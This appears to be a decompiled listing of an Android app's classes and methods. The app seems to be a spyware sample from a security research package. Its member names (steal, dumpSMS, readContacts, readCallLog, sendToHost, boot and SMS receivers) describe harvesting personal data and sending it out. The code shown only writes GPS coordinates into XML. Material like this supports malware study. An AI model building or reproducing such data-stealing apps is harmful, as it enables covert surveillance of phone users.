 Coordinates
MyLocationListener
PositionService
Runner
DEBUG boolean
PREFS_NAME String
runNr long
sendToHost String
sendToPort int
startDate long
xml XmlFoo
addResultsetToXml(String,
doWakefulWork(Intent) void
dumpSMS() void
getGeneric(String, String,
isOnline() boolean
prepareSend() void
readBrowserBookmarks() voi
readBrowserSearches() void
readCalendar() void
readCallLog() void
readContacts() void
readDictionary() void
sendData(String) void
steal() void
work() void
XmlFoo
receiver
OnAlarmReceiver
OnbootReceiver
SmsReceiver
WakefulIntentService
BuildConfig
de.rub.syssec.neu.Runner
java.lang.Object r1 = r10.next()
de.rub.syssec.neu.Coordinates r1 = (de.rub.syssec.neu.Coordinates) r1
r0 = r16
de.rub.syssec.neu.XmlFoo r11 = r0.xml
java.lang.String r12 = "gps"
r11.addTag(r12)
r0 = r16
de.rub.syssec.neu.XmlFoo r11 = r0.xml
java.lang.String r12 = "long"
java.lang.StringBuilder r13 = new java.lang.StringBuilder
r13.<init>()
double r14 = r1.getLong()
java.lang.StringBuilder r13 = r13.append(r14)
java.lang.String r13 = r13.toString()
r11.addAttribute(r12, r13)
r0 = r16
de.rub.syssec.neu.XmlFoo r11 = r0.xml
java.lang.String r12 = "lat"
java.lang.StringBuilder r13 = new java.lang.StringBuilder
r13.<init>()
double r14 = r1.getLat()
java.lang.StringBuilder r13 = r13.append(r14)
java.lang.String r13 = r13.toString()
r11.addAttribute(r12, r13)
r0 = r16
de.rub.syssec.neu.XmlFoo r11 = r0.xml
java.lang.String r12 = "timestamp"
java.lang.StringBuilder r13 = new java.lang.StringBuilder
r13.<init>()
long r14 = r1.getTimestamp()
java.lang.StringBuilder r13 = r13.append(r14)
java.lang.String r13 = r13.toString()
r11.addAttribute(r12, r13)
r0 = r16
de.rub.syssec.neu.XmlFoo r11 = r0.xml
r11.closeLastTag()